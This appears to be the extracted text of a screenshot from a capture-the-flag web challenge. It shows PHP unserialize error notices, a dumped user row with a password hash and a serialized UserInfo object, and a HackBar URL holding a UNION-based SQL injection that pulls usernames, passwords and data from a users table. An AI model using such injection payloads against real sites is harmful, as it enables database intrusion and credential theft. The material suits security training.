 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username
age
1,test,ee26b0dd4af7e749aa1a8ee3c10ae9923f618980772e473f8819a5d4940e0db27ac185f8a0e1d5f84f88bc887fd67b143732c304cc5fa9ad8e6f57f50028a8ff,O:8:"UserInfo":3:
{s:4:"name";s:4:"test";s:3:"age";i:11;s:4:"blog";s:21:"https://www.baidu.com";}
Notice: Trying to get
property of non-obje
/var/www/html/view
on line 53
the contents of his/her blog
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar 1 27
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://9bc3b55a-fc52-4df4-93b7-080bf0dbc873.node4.buuoj.cn:81/view.php?no=-1 union  select 1,group_concat(no,',',username,',',passwd,',',data),3,4 from users
Enable POST
ADD HEADER